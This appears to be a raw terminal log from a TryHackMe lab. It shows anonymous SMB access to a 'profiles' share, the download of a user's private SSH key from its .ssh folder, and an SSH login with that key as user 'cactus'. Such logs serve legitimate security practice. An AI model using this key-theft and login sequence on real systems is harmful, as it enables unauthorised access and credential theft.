 14:44:29 root@KaliMain:/root/tryhackme
+ smbclient //10.10.181.59/profiles -U anonymous
Enter WORKGROUP\anonymous's password:
Try "help" to get a list of possible commands.
smb: \> cd .ssh
smb: \.ssh\> get id_rsa /root/tryhackme/id_rsa
getting file \.ssh\id_rsa of size 1679 as /root/tryhackme/id_rsa (18.6 KiloBytes/sec) (average 18.6 KiloBytes/sec)
smb: \.ssh\> get id_rsa.pub /root/tryhackme/id_rsa.pub
getting file \.ssh\id_rsa.pub of size 396 as /root/tryhackme/id_rsa.pub (4.3 KiloBytes/sec) (average 11.4 KiloBytes/sec)
smb: \.ssh\> exit
14:44:55 root@KaliMain:/root/tryhackme
+ cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDb7OaL8zLZ5Z8OU3wZPSIQHaoyI8Yc3I/8/Y6faWgYTZbfNPexli0jxdAeTeGy2X3XACWcB4HFejbiNsMYL
/SpyfyvzR3VD16pg/D+WT8hLaNHSYm6FNYLsmVnWDSJDBhS179czftuoW55mw/OqzWVr5ln9cKeeuXlNV1lqCjBqF3ClzEBvN4JW8GS/riLTeHcXeMIMUTuIp
1zHCMoS6FooTomq/03EGJCGcp80/fT0e04n+7+PxnmvZQkOwe1A1hUG6C/ cactus@polosmb
14:44:57 root@KaliMain:/root/tryhackme
+ chmod 600 id_rsa
14:45:05 root@KaliMain:/root/tryhackme
+ ssh -i id_rsa cactus@10.10.181.59
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-96-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Sun Oct  4 13:45:32 UTC 2020
System load:  0.0                Processes:           92
Usage of /:   33.3% of 11.75GB   Users logged in:     0
Memory usage: 17%                IP address for eth0: 10.10.181.59
Swap usage:   0%
22 packages can be updated.
0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sun Oct  4 13:43:54 2020 from 10.11.3.112